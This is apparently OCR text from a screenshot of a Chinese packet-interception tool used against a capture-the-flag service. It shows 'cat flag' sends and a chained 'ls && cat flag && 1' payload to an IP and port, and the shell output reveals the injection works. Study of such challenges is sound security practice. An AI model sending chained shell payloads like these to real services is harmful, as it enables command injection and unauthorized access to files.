 WinSock czr27
拦截控制
锁定进程：
刷新
所有进程
超拦截模式:开启
发送:
cat flag
发送:
cat flag
发送:
cat flag
发送:
cat flag
发送:
159
1
cat flag
发送:
159
1
cat flag
开始
停止
清空
保存
退出
显示记录: 50 条
拦截器过滤
包含列表:
flag
只有全部包含才能被选中接收
增加
删除
排除列表:
!
15
接收中有任意一个字符则过滤
增加
删除
简易发送
目标: 47.104.177.194
发送
端口: 30005
循环发送
刚发送：(真实值)
锁定长度
ls && cat flag && 1
接收:
30ms
/bin/sh: 514: : not foundbindevflag
liblib32lib64timetmpflag
/bin/s
h: 515: 1: not found
ChaMd5安全团队
网截状态信息:
网截运行中
提示: 发送成功!